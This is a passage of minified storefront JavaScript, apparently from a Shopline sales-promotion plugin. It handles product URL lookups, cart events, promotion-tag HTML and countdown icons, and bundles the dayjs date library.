e=>{if(Ot(),window.magpieBridge.productHandleCacheData||(window.magpieBridge.productHandleCacheData={}),!e||!e.length)return window.__sl_console__.error("not input handle"),Promise.resolve([]);const o=[],r=[];if(e.forEach(l=>{var a,s,u,d;l&&((s=(a=window.magpieBridge)==null?void 0:a.productHandleCacheData)!=null&&s[l]?o.push((d=(u=window.magpieBridge)==null?void 0:u.productHandleCacheData)==null?void 0:d[l]):r.includes(l)||r.push(l))}),!r.length)return Promise.resolve(o);const n=yr(r,50);let t=[];n.forEach(l=>{t=[...t,...Sr(l,3500)]});let i=[];try{i=await Promise.all(t.map(l=>Lr(l)))}catch(l){return window.__sl_console__.error(l),Promise.reject(l)}const c=i==null?void 0:i.reduce((l,a)=>Array.isArray(a)?l.concat(a):l,[]);return c.forEach(l=>{(l==null?void 0:l.handle)&&window.magpieBridge.productHandleCacheData&&(window.magpieBridge.productHandleCacheData[l.handle]=l)}),o.concat(c)},qr="/api/custom-url/resources.json",Or=async(e,o)=>{const r=e.filter(t=>!t.hit_route&&!!t.handle).map(t=>encodeURI(t.handle));(await Wt(r)).forEach(t=>{const i=e.findIndex(c=>decodeURI(c.handle)===decodeURI(t.handle));e[i]&&(e[i]={...e[i],...t})}),o(e.filter(t=>!!t.id))},xr=e=>new Promise((o,r)=>{fetch(qr,{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify({custom_urls:e})}).then(n=>{n.status===200?n.json().then(t=>{t.data.resources.some(i=>!i.hit_route)?Or(t.data.resources,o):o((t==null?void 0:t.data.resources)||[])}):r(n)},n=>{r(n)})}),Hr=async(e=[])=>{if(Ot(),window.magpieBridge.productUrlHandleCacheData||(window.magpieBridge.productUrlHandleCacheData={}),!e||!e.length)return window.__sl_console__.error("not input urls"),Promise.resolve([]);const o=[],r=[];if(e.forEach(c=>{var l,a,s,u;c&&((a=(l=window.magpieBridge)==null?void 0:l.productUrlHandleCacheData)!=null&&a[c]?o.push((u=(s=window.magpieBridge)==null?void 0:s.productUrlHandleCacheData)==null?void 0:u[c]):r.includes(c)||r.push(c))}),!r.length)return Promise.resolve(o);const n=Ar(r,99);let t=[];try{t=await Promise.all(n.map(c=>xr(c)))}catch(c){return window.__sl_console__.error(c),Promise.reject(c)}const i=t==null?void 0:t.reduce((c,l)=>Array.isArray(l)?c.concat(l):c,[]);return i.forEach(c=>{(c==null?void 0:c.handle)&&window.magpieBridge.productUrlHandleCacheData&&(window.magpieBridge.productUrlHandleCacheData[c.custom_url]=c)}),o.concat(i)},Ge=(e="")=>{var n,t;let o=e;(n=e==null?void 0:e.startsWith)!=null&&n.call(e,"http")||(o=location.origin+e);try{o=(t=new URL(o))==null?void 0:t.pathname}catch(i){window.__sl_console__.error(i)}const r=o==null?void 0:o.split("/products/");if((r==null?void 0:r.length)>1){let i=r==null?void 0:r[(r==null?void 0:r.length)-1];for(;i.endsWith("/");)i=i.substring(0,i.length-1);return i}},Ze=e=>{var r,n,t;if(e.tagName==="A"&&(n=(r=e==null?void 0:e.href)==null?void 0:r.includes)!=null&&n.call(r,"/products/"))return Ge(e==null?void 0:e.href);const o=e.querySelectorAll('a[href*="/products/"]');if(o.length)return Ge((t=o[0])==null?void 0:t.href)},Br=e=>{const o={},r=Array.from(e).map(n=>{var i,c,l;let t="";if(n.tagName==="A"&&(t=n.href||""),t||(t=((i=n.querySelector("a"))==null?void 0:i.href)||""),t!=null&&t.includes("javascript:;"))return"";(c=t==null?void 0:t.startsWith)!=null&&c.call(t,"http")||(t=location.origin+t);try{t=(l=new URL(t))==null?void 0:l.pathname}catch(a){window.__sl_console__.error(a)}return t&&(o[t]?o[t].push(n):o[t]=[n]),t}).filter(n=>!!n);return Hr(r).then(n=>({res:n,urlDomMap:o}))};var Rr=function(){var e=ve(ae().mark(function o(r){var n,t,i,c;return ae().wrap(function(a){for(;;)switch(a.prev=a.next){case 0:return n=[],a.next=3,Br(r);case 3:return t=a.sent,i=t.res,c=t.urlDomMap,i==null||i.forEach(function(s){var u;if(c!=null&&(u=c[s==null?void 0:s.custom_url])!==null&&u!==void 0&&u.length){var d;c==null||(d=c[s==null?void 0:s.custom_url])===null||d===void 0||d.forEach(function(p){n.push({id:s==null?void 0:s.id,handle:s==null?void 0:s.handle,dom:p,path:(s==null?void 0:s.custom_url)||He((s==null?void 0:s.handle)||(s==null?void 0:s.id))})})}}),a.abrupt("return",n);case 8:case"end":return a.stop()}},o)}));return function(r){return e.apply(this,arguments)}}(),Ur=function(){var e=ve(ae().mark(function o(r){var n,t;return ae().wrap(function(c){for(;;)switch(c.prev=c.next){case 0:return n=[],t=Array.from(r),t.forEach(function(l){var a,s,u=l.getAttribute("data-product-id")||((a=l.querySelector("[data-product-id]"))===null||a===void 0?void 0:a.getAttribute("data-product-id"))||l.getAttribute("data-id"),d=l.getAttribute("data-product-handle")||((s=l.querySelector("[data-product-handle]"))===null||s===void 0?void 0:s.getAttribute("data-product-handle")),p=d?Ht(d):Ze(l),f=He(p||u);xt()&&u&&(f=l==null?void 0:l.getAttribute("href")),n.push({id:u,handle:p,dom:l,path:f})}),c.abrupt("return",n);case 4:case"end":return c.stop()}},o)}));return function(r){return e.apply(this,arguments)}}(),Vr=function(){var e=ve(ae().mark(function o(r){var n,t,i,c,l,a,s,u,d;return ae().wrap(function(f){for(;;)switch(f.prev=f.next){case 0:for(n=[],t=Array.from(r),i=[],c={},l=0,a=t;l<a.length;l++)s=a[l],u=Ze(s),u&&i.push(u);return f.next=7,Wt(i);case 7:if(f.t0=f.sent,f.t0){f.next=10;break}f.t0=[];case 10:return d=f.t0,d.forEach(function(h){var m=st(h==null?void 0:h.handle);c[m]=h==null?void 0:h.id}),n=t.map(function(h){var m=Ze(h),v=st(m),C=c[v];return{id:C,handle:m,dom:h,path:He(Ht(v)||C)}}).filter(function(h){return h.id}),f.abrupt("return",n);case 14:case"end":return f.stop()}},o)}));return function(r){return e.apply(this,arguments)}}(),Fr=function(){var e=ve(ae().mark(function o(r){var n,t;return ae().wrap(function(c){for(;;)switch(c.prev=c.next){case 0:return n=[],t=Array.from(r),t.forEach(function(l){var a,s=l.getAttribute("data-id")||((a=l.querySelector("[data-id]"))===null||a===void 0?void 0:a.getAttribute("data-id")),u=Ge(l==null?void 0:l.href);n.push({id:s,handle:u,dom:l,path:He(u||s)})}),c.abrupt("return",n);case 4:case"end":return c.stop()}},o)}));return function(r){return e.apply(this,arguments)}}(),lt={custom_url:Rr,v3_0:Ur,v2_1:Vr,v_old:Fr},jr=function(){var e=ve(ae().mark(function o(r){var n,t,i;return ae().wrap(function(l){for(;;)switch(l.prev=l.next){case 0:return n=[],xt()&&qe()?t="custom_url":Q()?t="v3_0":qe()?t="v2_1":t="v_old",l.prev=2,l.next=5,(i=lt[t])===null||i===void 0?void 0:i.call(lt,r);case 5:n=l.sent,l.next=11;break;case 8:l.prev=8,l.t0=l.catch(2),window.__sl_console__.log("error info:",l.t0);case 11:return l.abrupt("return",n);case 12:case"end":return l.stop()}},o,null,[[2,8]])}));return function(r){return e.apply(this,arguments)}}(),De=function(e){return e.CART_DATA_UPDATE="Cart::Data::Update",e.OPEN="Cart::MiniCart::Open",e.CLOSE="Cart::MiniCart::Close",e.UPDATE_MAIN="Cart::Update::Main",e.UPDATE_DRAWER="Cart::Update::Drawer",e.INITIAL_MAIN="Cart::Initial::Main",e.INITIAL_DRAWER="Cart::Initial::Drawer",e.CHANGE="Cart::Change",e.NODE_UPDATE_MAIN="Cart::Node_Update::Main",e.NODE_UPDATE_DRAWER="Cart::Node_Update::Drawer",e}({}),dt=function(e){return e.MAIN="main",e.DRAWER="drawer",e}({}),Wr=((e,o,r)=>{if(!document.querySelector(`[src="${e}"]`)){var n=5,t=n,i=1e3,c=function(a){var s=document.createElement("script");return a&&Object.keys(a).forEach(function(u){u&&s.setAttribute(u,a[u]===void 0||a[u]===null?"":a[u])}),s},l=function(a,s,u){var d=document.querySelector(`[src="${s}"]`);if(d)return d;var p={crossorigin:"",defer:"",src:s};return a?p.type="module":p.nomodule="",d=c(p),d.onerror=d.onabort=function(){n&&setTimeout(function(){l(a,s,u)},Math.pow(1+t-n,2)*i),d.remove(),n-=1},d.onload=u,document.body.appendChild(d),d};l(!0,e),l(!1,o,function(){var a,s;(s=(a=window.System)==null?void 0:a.import)==null||s.call(a,r)})}}).bind(Je,"/cf-edge-static/9f7b73cbc6d1eda40136b22d0a22bff1/index-bundle.js","/cf-edge-static/9f7b73cbc6d1eda40136b22d0a22bff1/polyfills-legacy-bundle.js","/cf-edge-static/9f7b73cbc6d1eda40136b22d0a22bff1/index-legacy-bundle.js");Wr();var Yr=function(){var o,r;window.__sale_cart__=(o=window.__sale_cart__)!==null&&o!==void 0?o:null,(r=window.__sale_cart_events__)===null||r===void 0||r.forEach(function(n){try{n(window.__sale_cart__)}catch(t){window.__sl_console__.error(t)}}),window.__sale_cart_events__=[]},je;window.__sale_cart_events__=(je=window.__sale_cart_events__)!==null&&je!==void 0?je:[];window.__sale_cart_waiting__=!1;var Gr=function(){if(!window.__sale_cart_waiting__){window.__sale_cart_waiting__=!0;var o=200,r=setInterval(function(){var n;window.__sale_cart__&&!((n=window.__sale_cart__)!==null&&n!==void 0&&n.version)?Yr():o<1&&clearInterval(r),o--},300);Gt(function(){clearInterval(r)})}};function Yt(){return window.__sale_cart__}var Gt=function(o){var r=Yt();if(r){o==null||o(r);return}Gr(),window.__sale_cart_events__.push(o)},Zr=function(o){var r;window.__sale_cart_events__=(r=window.__sale_cart_events__.filter(function(n){return n!==o}))!==null&&r!==void 0?r:[]};function zr(e,o){return Xr(e)||Qr(e,o)||Kr(e,o)||Jr()}function Jr(){throw new TypeError(`Invalid attempt to destructure non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}function Kr(e,o){if(!!e){if(typeof e=="string")return ut(e,o);var r=Object.prototype.toString.call(e).slice(8,-1);if(r==="Object"&&e.constructor&&(r=e.constructor.name),r==="Map"||r==="Set")return Array.from(e);if(r==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return ut(e,o)}}function ut(e,o){(o==null||o>e.length)&&(o=e.length);for(var r=0,n=new Array(o);r<o;r++)n[r]=e[r];return n}function Qr(e,o){var r=e==null?null:typeof Symbol<"u"&&e[Symbol.iterator]||e["@@iterator"];if(r!=null){var n,t,i,c,l=[],a=!0,s=!1;try{if(i=(r=r.call(e)).next,o===0){if(Object(r)!==r)return;a=!1}else for(;!(a=(n=i.call(r)).done)&&(l.push(n.value),l.length!==o);a=!0);}catch(u){s=!0,t=u}finally{try{if(!a&&r.return!=null&&(c=r.return(),Object(c)!==c))return}finally{if(s)throw t}}return l}}function Xr(e){if(Array.isArray(e))return e}var eo=function(){var o=arguments.length>0&&arguments[0]!==void 0?arguments[0]:!1,r=x(Yt()),n=zr(r,2),t=n[0],i=n[1];return t!=null&&t.useExtend&&o&&t.useExtend(),R(function(){if(!t)return Gt(i),function(){Zr(i)}},[t]),t},Zt={exports:{}};(function(e,o){(function(r,n){e.exports=n()})(Je,function(){var r=1e3,n=6e4,t=36e5,i="millisecond",c="second",l="minute",a="hour",s="day",u="week",d="month",p="quarter",f="year",h="date",m="Invalid Date",v=/^(\d{4})[-/]?(\d{1,2})?[-/]?(\d{0,2})[Tt\s]*(\d{1,2})?:?(\d{1,2})?:?(\d{1,2})?[.:]?(\d+)?$/,C=/\[([^\]]+)]|Y{1,4}|M{1,4}|D{1,2}|d{1,4}|H{1,2}|h{1,2}|a|A|m{1,2}|s{1,2}|Z{1,2}|SSS/g,q={name:"en",weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),ordinal:function(D){var P=["th","st","nd","rd"],S=D%100;return"["+D+(P[(S-20)%10]||P[S]||P[0])+"]"}},H=function(D,P,S){var E=String(D);return!E||E.length>=P?D:""+Array(P+1-E.length).join(S)+D},U={s:H,z:function(D){var P=-D.utcOffset(),S=Math.abs(P),E=Math.floor(S/60),T=S%60;return(P<=0?"+":"-")+H(E,2,"0")+":"+H(T,2,"0")},m:function D(P,S){if(P.date()<S.date())return-D(S,P);var E=12*(S.year()-P.year())+(S.month()-P.month()),T=P.clone().add(E,d),L=S-T<0,k=P.clone().add(E+(L?-1:1),d);return+(-(E+(S-T)/(L?T-k:k-T))||0)},a:function(D){return D<0?Math.ceil(D)||0:Math.floor(D)},p:function(D){return{M:d,y:f,w:u,d:s,D:h,h:a,m:l,s:c,ms:i,Q:p}[D]||String(D||"").toLowerCase().replace(/s$/,"")},u:function(D){return D===void 0}},N="en",g={};g[N]=q;var y="$isDayjsObject",_=function(D){return D instanceof b||!(!D||!D[y])},M=function D(P,S,E){var T;if(!P)return N;if(typeof P=="string"){var L=P.toLowerCase();g[L]&&(T=L),S&&(g[L]=S,T=L);var k=P.split("-");if(!T&&k.length>1)return D(k[0])}else{var B=P.name;g[B]=P,T=B}return!E&&T&&(N=T),T||!E&&N},I=function(D,P){if(_(D))return D.clone();var S=typeof P=="object"?P:{};return S.date=D,S.args=arguments,new b(S)},$=U;$.l=M,$.i=_,$.w=function(D,P){return I(D,{locale:P.$L,utc:P.$u,x:P.$x,$offset:P.$offset})};var b=function(){function D(S){this.$L=M(S.locale,null,!0),this.parse(S),this.$x=this.$x||S.x||{},this[y]=!0}var P=D.prototype;return P.parse=function(S){this.$d=function(E){var T=E.date,L=E.utc;if(T===null)return new Date(NaN);if($.u(T))return new Date;if(T instanceof Date)return new Date(T);if(typeof T=="string"&&!/Z$/i.test(T)){var k=T.match(v);if(k){var B=k[2]-1||0,O=(k[7]||"0").substring(0,3);return L?new Date(Date.UTC(k[1],B,k[3]||1,k[4]||0,k[5]||0,k[6]||0,O)):new Date(k[1],B,k[3]||1,k[4]||0,k[5]||0,k[6]||0,O)}}return new Date(T)}(S),this.init()},P.init=function(){var S=this.$d;this.$y=S.getFullYear(),this.$M=S.getMonth(),this.$D=S.getDate(),this.$W=S.getDay(),this.$H=S.getHours(),this.$m=S.getMinutes(),this.$s=S.getSeconds(),this.$ms=S.getMilliseconds()},P.$utils=function(){return $},P.isValid=function(){return this.$d.toString()!==m},P.isSame=function(S,E){var T=I(S);return this.startOf(E)<=T&&T<=this.endOf(E)},P.isAfter=function(S,E){return I(S)<this.startOf(E)},P.isBefore=function(S,E){return this.endOf(E)<I(S)},P.$g=function(S,E,T){return $.u(S)?this[E]:this.set(T,S)},P.unix=function(){return Math.floor(this.valueOf()/1e3)},P.valueOf=function(){return this.$d.getTime()},P.startOf=function(S,E){var T=this,L=!!$.u(E)||E,k=$.p(S),B=function(ie,G){var oe=$.w(T.$u?Date.UTC(T.$y,G,ie):new Date(T.$y,G,ie),T);return L?oe:oe.endOf(s)},O=function(ie,G){return $.w(T.toDate()[ie].apply(T.toDate("s"),(L?[0,0,0,0]:[23,59,59,999]).slice(G)),T)},j=this.$W,V=this.$M,z=this.$D,Y="set"+(this.$u?"UTC":"");switch(k){case f:return L?B(1,0):B(31,11);case d:return L?B(1,V):B(0,V+1);case u:var ce=this.$locale().weekStart||0,de=(j<ce?j+7:j)-ce;return B(L?z-de:z+(6-de),V);case s:case h:return O(Y+"Hours",0);case a:return O(Y+"Minutes",1);case l:return O(Y+"Seconds",2);case c:return O(Y+"Milliseconds",3);default:return this.clone()}},P.endOf=function(S){return this.startOf(S,!1)},P.$set=function(S,E){var T,L=$.p(S),k="set"+(this.$u?"UTC":""),B=(T={},T[s]=k+"Date",T[h]=k+"Date",T[d]=k+"Month",T[f]=k+"FullYear",T[a]=k+"Hours",T[l]=k+"Minutes",T[c]=k+"Seconds",T[i]=k+"Milliseconds",T)[L],O=L===s?this.$D+(E-this.$W):E;if(L===d||L===f){var j=this.clone().set(h,1);j.$d[B](O),j.init(),this.$d=j.set(h,Math.min(this.$D,j.daysInMonth())).$d}else B&&this.$d[B](O);return this.init(),this},P.set=function(S,E){return this.clone().$set(S,E)},P.get=function(S){return this[$.p(S)]()},P.add=function(S,E){var T,L=this;S=Number(S);var k=$.p(E),B=function(V){var z=I(L);return $.w(z.date(z.date()+Math.round(V*S)),L)};if(k===d)return this.set(d,this.$M+S);if(k===f)return this.set(f,this.$y+S);if(k===s)return B(1);if(k===u)return B(7);var O=(T={},T[l]=n,T[a]=t,T[c]=r,T)[k]||1,j=this.$d.getTime()+S*O;return $.w(j,this)},P.subtract=function(S,E){return this.add(-1*S,E)},P.format=function(S){var E=this,T=this.$locale();if(!this.isValid())return T.invalidDate||m;var L=S||"YYYY-MM-DDTHH:mm:ssZ",k=$.z(this),B=this.$H,O=this.$m,j=this.$M,V=T.weekdays,z=T.months,Y=T.meridiem,ce=function(G,oe,ye,$e){return G&&(G[oe]||G(E,L))||ye[oe].slice(0,$e)},de=function(G){return $.s(B%12||12,G,"0")},ie=Y||function(G,oe,ye){var $e=G<12?"AM":"PM";return ye?$e.toLowerCase():$e};return L.replace(C,function(G,oe){return oe||function(ye){switch(ye){case"YY":return String(E.$y).slice(-2);case"YYYY":return $.s(E.$y,4,"0");case"M":return j+1;case"MM":return $.s(j+1,2,"0");case"MMM":return ce(T.monthsShort,j,z,3);case"MMMM":return ce(z,j);case"D":return E.$D;case"DD":return $.s(E.$D,2,"0");case"d":return String(E.$W);case"dd":return ce(T.weekdaysMin,E.$W,V,2);case"ddd":return ce(T.weekdaysShort,E.$W,V,3);case"dddd":return V[E.$W];case"H":return String(B);case"HH":return $.s(B,2,"0");case"h":return de(1);case"hh":return de(2);case"a":return ie(B,O,!0);case"A":return ie(B,O,!1);case"m":return String(O);case"mm":return $.s(O,2,"0");case"s":return String(E.$s);case"ss":return $.s(E.$s,2,"0");case"SSS":return $.s(E.$ms,3,"0");case"Z":return k}return null}(G)||k.replace(":","")})},P.utcOffset=function(){return 15*-Math.round(this.$d.getTimezoneOffset()/15)},P.diff=function(S,E,T){var L,k=this,B=$.p(E),O=I(S),j=(O.utcOffset()-this.utcOffset())*n,V=this-O,z=function(){return $.m(k,O)};switch(B){case f:L=z()/12;break;case d:L=z();break;case p:L=z()/3;break;case u:L=(V-j)/6048e5;break;case s:L=(V-j)/864e5;break;case a:L=V/t;break;case l:L=V/n;break;case c:L=V/r;break;default:L=V}return T?L:$.a(L)},P.daysInMonth=function(){return this.endOf(d).$D},P.$locale=function(){return g[this.$L]},P.locale=function(S,E){if(!S)return this.$L;var T=this.clone(),L=M(S,E,!0);return L&&(T.$L=L),T},P.clone=function(){return $.w(this.$d,this)},P.toDate=function(){return new Date(this.valueOf())},P.toJSON=function(){return this.isValid()?this.toISOString():null},P.toISOString=function(){return this.$d.toISOString()},P.toString=function(){return this.$d.toUTCString()},D}(),A=b.prototype;return I.prototype=A,[["$ms",i],["$s",c],["$m",l],["$H",a],["$W",s],["$M",d],["$y",f],["$D",h]].forEach(function(D){A[D[1]]=function(P){return this.$g(P,D[0],D[1])}}),I.extend=function(D,P){return D.$i||(D(P,b,I),D.$i=!0),I},I.locale=M,I.isDayjs=_,I.unix=function(D){return I(1e3*D)},I.en=g[N],I.Ls=g,I.p={},I})})(Zt);const Xe=Zt.exports;function to(e,o){if(!e)return null;const r=e.toLowerCase();if(r&&/^#([0-9a-fA-f]{3}|[0-9a-fA-f]{6})$/.test(r)){const t=[];for(let i=1;i<7;i+=2)t.push(parseInt(`0x${r.slice(i,i+2)}`));return`rgba(${t.join(",")},${o})`}if(r.startsWith("rgb")){let t=r.match(/(\d(\.\d+)?)+/g);return t=t.slice(0,3).concat(o),`rgba(${t.join(",")})`}return r}const et=e=>{var t;const{salesPlugin:o}=e,r=e!=null&&e.salesEnvCustomInfo?(t=e==null?void 0:e.salesEnvCustomInfo)==null?void 0:t.productDetailConfig:{},n=r&&r.bannerBgColor&&r.bannerBgColor!=="transparent"?r.bannerBgColor:"";return{salesPlugin:o,salesCustom:r,flashSaleBg:n}},ro=(e,o=!1)=>{const{groupId:r,spuId:n,skuId:t,uniqueSeq:i}=e;return`${o?"sidebar":"main"}-card-sku-item-${r}-${n}-${t}-${i}`},zt="[data-plugin-product-item-a]",ge="product-item-promotion-tag-container",re="product-detail-promotion-tag-container",ke="product-detail-promotion-tag-container-content",oo="shopline-element-product-image";var Ae,Pt;const no=(Pt=(Ae=window.SL_State)==null?void 0:Ae.get)==null?void 0:Pt.call(Ae,"request.is_mobile"),Jt=window.self!==window.top,Kt="width:96px;height:64px;",Qt="width:60px;height:40px;",so=`<style type="text/css">
  .${ke} {
    color: var(${Pe}color_tag_text);
    background-color: var(${Pe}color_tag_background);
  }
  @media screen and (max-width: 750px) {
    .${ke} {
      ${Qt}
    }
  }
  @media screen and (min-width: 750px) {
    .${ke} {
      ${Kt}
    }
  }
</style>`,ao=Jt?"":no?Qt:Kt,Be=(e,o)=>{const{productTagConfig:r}=(e==null?void 0:e.salesEnvCustomInfo)||{};if(!r||r.displayPromotionTag!=="true")return"";const{customImage:n,customImageChk:t,displayPosition:i,selectedTagImage:c,tagColorConfig:l,tagStyle:a,tagText:s,styleFollowTheme:u}=r;let d={};try{d=JSON.parse(l)}catch(q){}const p=q=>{var H,U,N,g,y;if(q===te.TOP_RIGHT)return(H=o==null?void 0:o.classList)!=null&&H.contains("promotion-product-item-sale-tag")?"top: 40px":o&&((U=ue)==null?void 0:U.product_discount_position)==="right_top"?"top: 50px":"top: 0";if(q===te.TOP_LEFT)return o&&((N=ue)==null?void 0:N.product_discount_position)==="left_top"?"top: 50px":"top: 0";if(q===te.BOTTOM_LEFT)return o&&((g=ue)==null?void 0:g.product_discount_position)==="left_bottom"?"bottom: 50px":"bottom: 0";if(q===te.BOTTOM_RIGHT)return o&&((y=ue)==null?void 0:y.product_discount_position)==="right_bottom"?"bottom: 50px":"bottom: 0"},f=4,h={[te.BOTTOM_LEFT]:`${p(te.BOTTOM_LEFT)}; left: 0; border-radius: 0px ${f}px 0px 0px;`,[te.BOTTOM_RIGHT]:`${p(te.BOTTOM_RIGHT)}; right: 0; border-radius: ${f}px 0px 0px 0px;`,[te.TOP_LEFT]:`${p(te.TOP_LEFT)}; left: 0; border-radius: 0px 0px ${f}px 0px;`,[te.TOP_RIGHT]:`${p(te.TOP_RIGHT)}; right: 0; border-radius: 0px 0px 0px ${f}px;`};let m="",v="";a===we.imgTag&&(m=`
        display: flex;
        justify-content: center;
        align-items: center;
        padding: 0;
        ${ao}
        border-radius: 0;
        background-color: transparent;
    `,v='<img style="max-width:100%;max-height:100%;width:auto;"src="',t&&n?v+=`
         ${n}"/>
      `:v+=`
      ${Vt[c]}"/>
      `);const C=!n&&!!s&&a!==we.imgTag;return`
  <div class="${ke}" style="
    position: absolute;
    padding: 4px 12px;
    z-index: 1;
    font-weight: 400;
    font-size: 14px;
    line-height: 20px;
    background-size: cover;
    ${u!=="true"?`color: ${d.tagTextColor||at.tagBgColor};
    background-color:${d.tagBgColor||at.tagTextColor};
    `:`color: var(${Pe}color_tag_text);
        background-color: var(${Pe}color_tag_background);`}
    font-family: var(--plugin_promotion_type_body_font);
    ${h[i]}
    ${m}
  ">
    ${v}
    ${C?s:""}
  </div>
  ${Jt&&m?so:""}
  `},fe=(e,o)=>{e&&o&&e.contains(o)&&e.removeChild(o)},Ce=()=>{var e;return((e=dr)==null?void 0:e.includes(We))&&Te()};var Xt={exports:{}};(function(e,o){(function(r,n){e.exports=n()})(Je,function(){var r,n,t=1e3,i=6e4,c=36e5,l=864e5,a=/\[([^\]]+)]|Y{1,4}|M{1,4}|D{1,2}|d{1,4}|H{1,2}|h{1,2}|a|A|m{1,2}|s{1,2}|Z{1,2}|SSS/g,s=31536e6,u=2628e6,d=/^(-|\+)?P(?:([-+]?[0-9,.]*)Y)?(?:([-+]?[0-9,.]*)M)?(?:([-+]?[0-9,.]*)W)?(?:([-+]?[0-9,.]*)D)?(?:T(?:([-+]?[0-9,.]*)H)?(?:([-+]?[0-9,.]*)M)?(?:([-+]?[0-9,.]*)S)?)?$/,p={years:s,months:u,days:l,hours:c,minutes:i,seconds:t,milliseconds:1,weeks:6048e5},f=function(g){return g instanceof U},h=function(g,y,_){return new U(g,_,y.$l)},m=function(g){return n.p(g)+"s"},v=function(g){return g<0},C=function(g){return v(g)?Math.ceil(g):Math.floor(g)},q=function(g){return Math.abs(g)},H=function(g,y){return g?v(g)?{negative:!0,format:""+q(g)+y}:{negative:!1,format:""+g+y}:{negative:!1,format:""}},U=function(){function g(_,M,I){var $=this;if(this.$d={},this.$l=I,_===void 0&&(this.$ms=0,this.parseFromMilliseconds()),M)return h(_*p[m(M)],this);if(typeof _=="number")return this.$ms=_,this.parseFromMilliseconds(),this;if(typeof _=="object")return Object.keys(_).forEach(function(D){$.$d[m(D)]=_[D]}),this.calMilliseconds(),this;if(typeof _=="string"){var b=_.match(d);if(b){var A=b.slice(2).map(function(D){return D!=null?Number(D):0});return this.$d.years=A[0],this.$d.months=A[1],this.$d.weeks=A[2],this.$d.days=A[3],this.$d.hours=A[4],this.$d.minutes=A[5],this.$d.seconds=A[6],this.calMilliseconds(),this}}return this}var y=g.prototype;return y.calMilliseconds=function(){var _=this;this.$ms=Object.keys(this.$d).reduce(function(M,I){return M+(_.$d[I]||0)*p[I]},0)},y.parseFromMilliseconds=function(){var _=this.$ms;this.$d.years=C(_/s),_%=s,this.$d.months=C(_/u),_%=u,this.$d.days=C(_/l),_%=l,this.$d.hours=C(_/c),_%=c,this.$d.minutes=C(_/i),_%=i,this.$d.seconds=C(_/t),_%=t,this.$d.milliseconds=_},y.toISOString=function(){var _=H(this.$d.years,"Y"),M=H(this.$d.months,"M"),I=+this.$d.days||0;this.$d.weeks&&(I+=7*this.$d.weeks);var $=H(I,"D"),b=H(this.$d.hours,"H"),A=H(this.$d.minutes,"M"),D=this.$d.seconds||0;this.$d.milliseconds&&(D+=this.$d.milliseconds/1e3,D=Math.round(1e3*D)/1e3);var P=H(D,"S"),S=_.negative||M.negative||$.negative||b.negative||A.negative||P.negative,E=b.format||A.format||P.format?"T":"",T=(S?"-":"")+"P"+_.format+M.format+$.format+E+b.format+A.format+P.format;return T==="P"||T==="-P"?"P0D":T},y.toJSON=function(){return this.toISOString()},y.format=function(_){var M=_||"YYYY-MM-DDTHH:mm:ss",I={Y:this.$d.years,YY:n.s(this.$d.years,2,"0"),YYYY:n.s(this.$d.years,4,"0"),M:this.$d.months,MM:n.s(this.$d.months,2,"0"),D:this.$d.days,DD:n.s(this.$d.days,2,"0"),H:this.$d.hours,HH:n.s(this.$d.hours,2,"0"),m:this.$d.minutes,mm:n.s(this.$d.minutes,2,"0"),s:this.$d.seconds,ss:n.s(this.$d.seconds,2,"0"),SSS:n.s(this.$d.milliseconds,3,"0")};return M.replace(a,function($,b){return b||String(I[$])})},y.as=function(_){return this.$ms/p[m(_)]},y.get=function(_){var M=this.$ms,I=m(_);return I==="milliseconds"?M%=1e3:M=I==="weeks"?C(M/p[I]):this.$d[I],M||0},y.add=function(_,M,I){var $;return $=M?_*p[m(M)]:f(_)?_.$ms:h(_,this).$ms,h(this.$ms+$*(I?-1:1),this)},y.subtract=function(_,M){return this.add(_,M,!0)},y.locale=function(_){var M=this.clone();return M.$l=_,M},y.clone=function(){return h(this.$ms,this)},y.humanize=function(_){return r().add(this.$ms,"ms").locale(this.$l).fromNow(!_)},y.valueOf=function(){return this.asMilliseconds()},y.milliseconds=function(){return this.get("milliseconds")},y.asMilliseconds=function(){return this.as("milliseconds")},y.seconds=function(){return this.get("seconds")},y.asSeconds=function(){return this.as("seconds")},y.minutes=function(){return this.get("minutes")},y.asMinutes=function(){return this.as("minutes")},y.hours=function(){return this.get("hours")},y.asHours=function(){return this.as("hours")},y.days=function(){return this.get("days")},y.asDays=function(){return this.as("days")},y.weeks=function(){return this.get("weeks")},y.asWeeks=function(){return this.as("weeks")},y.months=function(){return this.get("months")},y.asMonths=function(){return this.as("months")},y.years=function(){return this.get("years")},y.asYears=function(){return this.as("years")},g}(),N=function(g,y,_){return g.add(y.years()*_,"y").add(y.months()*_,"M").add(y.days()*_,"d").add(y.hours()*_,"h").add(y.minutes()*_,"m").add(y.seconds()*_,"s").add(y.milliseconds()*_,"ms")};return function(g,y,_){r=_,n=_().$utils(),_.duration=function($,b){var A=_.locale();return h($,{$l:A},b)},_.isDuration=f;var M=y.prototype.add,I=y.prototype.subtract;y.prototype.add=function($,b){return f($)?N(this,$,1):M.bind(this)($,b)},y.prototype.subtract=function($,b){return f($)?N(this,$,-1):I.bind(this)($,b)}}})})(Xt);const co=Xt.exports,io=e=>F("svg",{width:98,height:32,viewBox:"0 0 98 32",fill:"none",xmlns:"http://www.w3.org/2000/svg",...e},F("path",{d:"M0 0H90L83.7209 32H0V0Z",fill:"#FF5024",style:{fill:"var(--countdown-bg-color, #ff5024)"}}),F("g",{clipPath:"url(#clip0_19_333)"},F("path",{d:"M89.7937 11.1L95.5 2.62613C96.0815 1.76263 95.4627 0.6 94.4217 0.6H86.24C85.7599 0.6 85.3189 0.864613 85.0929 1.28824L77.5196 15.4882C77.0578 16.3542 77.6853 17.4 78.6667 17.4H84.242L81.8109 29.9353C81.564 31.2087 83.2327 31.914 83.9738 30.8494L96.301 13.1428C96.9011 12.2809 96.2843 11.1 95.2341 11.1H89.7937Z",fill:"#FF5024",style:{fill:"var(--countdown-bg-color, #ff5024)",stroke:"var(--tag-bg-color, #FFDF4D)"},stroke:"#FFDF4D",strokeWidth:1.8,strokeLinejoin:"round"})),F("path",{d:"M53.4248 25C52.3403 25 51.4761 24.7991 50.8321 24.3973C50.1882 23.9955 49.7272 23.4163 49.4493 22.6596C49.1714 21.9029 49.0325 20.9922 49.0325 19.9275V13.8705C49.0325 12.471 49.4392 11.4129 50.2526 10.6964C51.066 9.97321 52.1844 9.6116 